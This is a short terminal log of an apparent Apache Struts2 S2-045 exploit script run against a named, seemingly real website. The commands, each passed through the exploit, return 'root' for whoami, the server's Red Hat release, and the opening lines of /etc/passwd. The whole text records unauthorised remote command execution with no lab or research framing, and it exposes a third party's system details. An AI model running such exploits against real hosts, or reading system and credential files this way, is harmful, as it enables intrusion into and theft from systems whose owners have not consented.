 fengliu/VulScritp/struts2 on master [?]
➜ python s2-045-exp.py http://tuan.yofogo.com/  whoami
root
fengliu/VulScritp/struts2 on master [?]
➜ python s2-045-exp.py http://tuan.yofogo.com/  "cat /etc/issue"
Red Hat Enterprise Linux Server release 6.2 (Santiago)
Kernel \r on an \m
fengliu/VulScritp/struts2 on master [?]
➜ python s2-045-exp.py http://tuan.yofogo.com/  "cat /etc/passwd"
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync